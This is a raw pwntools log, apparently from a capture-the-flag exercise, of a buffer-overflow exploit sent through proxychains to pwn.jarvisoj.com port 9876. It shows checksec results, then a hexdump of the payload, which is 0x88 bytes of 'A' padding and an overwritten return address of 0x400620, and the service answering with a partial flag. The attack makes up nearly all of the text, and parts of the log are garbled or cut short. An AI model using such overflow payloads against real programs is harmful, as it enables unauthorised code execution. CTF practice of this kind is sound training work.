 RELRO:    No RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[◢] Opening connection to pwn.jarvisoj.com on port 9876: Trying 224.0.0.1
[proxychains] Strict chain  ...  127.0.0.1:1086  ...  pwn.jarvisoj.com:9876  ...
[+] Opening connection to pwn.jarvisoj.com on port 9876: Done
[DEBUG] Sent 0x91 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
*
00000080  41 41 41 41  41 41 41 41  20 06 40 00  00 00 00 00  │AAAA│AAAA│ ·@
·│····│
00000090  0a  │·│
00000091
[DEBUG] Received 0x14 bytes:
'Input your message:\n'
[*] Switching to interactive mode
[DEBUG] Received 0x42 bytes:
'I have received your message, Thank you!\n'
'PCTF{ \n'
I have received your message, Thank you!
PCTF{
[*] Got EOF while reading in interactive
$